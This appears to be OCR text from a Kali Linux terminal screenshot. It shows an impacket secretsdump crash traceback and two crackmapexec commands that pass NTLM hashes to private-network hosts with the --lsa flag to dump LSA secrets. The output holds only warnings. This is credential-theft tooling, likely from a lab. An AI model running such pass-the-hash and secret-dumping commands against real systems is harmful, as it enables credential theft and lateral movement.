 14:45
parallels@kali-linux-2022-2: ~
File Actions Edit View Help
File "/usr/lib/python3/dist-packages/impacket/examples/secretsdump.py", line 1192, in getValue
value = self.__registryHive.getValue(keyValue)
^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
File "/usr/lib/python3/dist-packages/impacket/winregistry.py", line 460, in getValue
key = self.findKey(regKey)
^^^^^^^^^^^^^^^^^^^^
File "/usr/lib/python3/dist-packages/impacket/winregistry.py", line 378, in findKey
res = self.__findSubKey(parentKey, subKey)
^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
File "/usr/lib/python3/dist-packages/impacket/winregistry.py", line 299, in __findSubKey
data = lf['HashRecords']
~~^^^^^^^^^^^^^^^
File "/usr/lib/python3/dist-packages/impacket/structure.py", line 169, in __getitem__
return self.fields[key]
~~~~~~~~~~~^^^^^
KeyError: 'HashRecords'
Exception ignored in: <function Registry.__del__ at 0xffff83aacb80>
Traceback (most recent call last):
File "/usr/lib/python3/dist-packages/impacket/winregistry.py", line 182, in __del__
File "/usr/lib/python3/dist-packages/impacket/winregistry.py", line 179, in close
File "/usr/lib/python3/dist-packages/impacket/examples/secretsdump.py", line 356, in close
File "/usr/lib/python3/dist-packages/impacket/smbconnection.py", line 603, in closeFile
File "/usr/lib/python3/dist-packages/impacket/smb3.py", line 1271, in close
File "/usr/lib/python3/dist-packages/impacket/smb3.py", line 417, in sendSMB
File "/usr/lib/python3/dist-packages/Cryptodome/Cipher/AES.py", line 232, in new
KeyError: 'Cryptodome.Cipher.AES'
┌──(parallels㉿kali-linux-2022-2)-[~]
└─$ crackmapexec smb 192.168.1.3 -u groot -H c7a8f640316dd307a50ca536b76124b6 --lsa
/usr/lib/python3/dist-packages/paramiko/transport.py:236: CryptographyDeprecationWarning: Blowfish has been deprecated
"class": algorithms.Blowfish,
/usr/lib/python3/dist-packages/pywerview/requester.py:144: SyntaxWarning: "is not" with a literal. Did you mean "≠"?
if result['type'] is not 'searchResEntry':
┌──(parallels㉿kali-linux-2022-2)-[~]
└─$ crackmapexec smb 192.168.1.2 -u TARGET1$ -H aad3b435b51404eeaad3b435b51404ee:d8c1d19f782985b645f1bd7570d1ecf7 --lsa
/usr/lib/python3/dist-packages/paramiko/transport.py:236: CryptographyDeprecationWarning: Blowfish has been deprecated
"class": algorithms.Blowfish,
/usr/lib/python3/dist-packages/pywerview/requester.py:144: SyntaxWarning: "is not" with a literal. Did you mean "≠"?
if result['type'] is not 'searchResEntry':